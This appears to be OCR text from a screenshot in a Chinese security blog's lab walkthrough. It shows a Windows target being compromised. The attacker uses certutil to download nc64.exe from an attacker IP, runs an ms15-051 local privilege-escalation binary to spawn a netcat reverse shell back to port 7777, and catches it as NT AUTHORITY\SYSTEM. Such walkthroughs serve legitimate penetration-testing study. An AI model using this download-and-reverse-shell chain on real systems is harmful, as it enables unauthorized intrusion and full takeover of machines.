 dayu
restart-vm-
tools
mount-
shared-
folders
dayuBounty
root@kali: ~/Desktop/dayuBounty
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
b0a0 df 1f 00 8b 86 af e8 6c 08 eb 6c 12 e2 a8 8d be .......l..l.....
b0b0 40 50 41 fe bb 6f ff 3e 45 c9 28 61 bd b6 24 3c @PA..o.>E.(a..$<
b0c0 24 69 67 b7 43 2b 59 b2 fd 62 95 59 37 89 2c 50 $ig.C+Y..b.Y7.,P
b0d0 a8 4a 17 60 00 00 00 00 .J.`....
CertUtil: -URLCache command completed successfully.
PS C:\Users\merlin\Desktop> ./dayu.exe "C:\Users\merlin\Desktop\nc64.exe -e cmd 10.10.14.5 7777"
[#] ms15-051 fixed by zcgonvh
[!] process with pid: 0 created.
==============================
PS C:\Users\merlin\Desktop> ./dayu.exe "c:\Users\merlin\Desktop\nc64.exe -e cmd 10.10.14.5 7777"
[#] ms15-051 fixed by zcgonvh
[!] process with pid: 0 created.
==============================
PS C:\Users\merlin\Desktop> ls
Directory: C:\Users\merlin\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a--- 2/19/2020 11:24 AM 55296 dayu.exe
PS C:\Users\merlin\Desktop> certutil -urlcache -f http://10.10.14.5/nc64.exe nc64.exe
**** Online ****
CertUtil: -URLCache command completed successfully.
PS C:\Users\merlin\Desktop> ls
Directory: C:\Users\merlin\Desktop
Mode LastWriteTime Length Name
---- -------------
-a--- 2/19/2020 11:24 AM 55296 dayu.exe
-a--- 2/19/2020 11:32 AM 45272 nc64.exe
PS C:\Users\merlin\Desktop> ./dayu.exe "c:\Users\merlin\Desktop\nc64.exe -e cmd 10.10.14.5 7777"
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# nc -vlp 7777
listening on [any] 7777 ...
10.10.10.93: inverse host lookup failed: Unknown host
connect to [10.10.14.5] from (UNKNOWN) [10.10.10.93] 49165
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Users\merlin\Desktop>whoami
whoami
nt authority\system
C:\Users\merlin\Desktop>ls
ls
'ls' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\merlin\Desktop>cd ..
cd ..
大余安全
https://blog.csdn.net/qq_34801745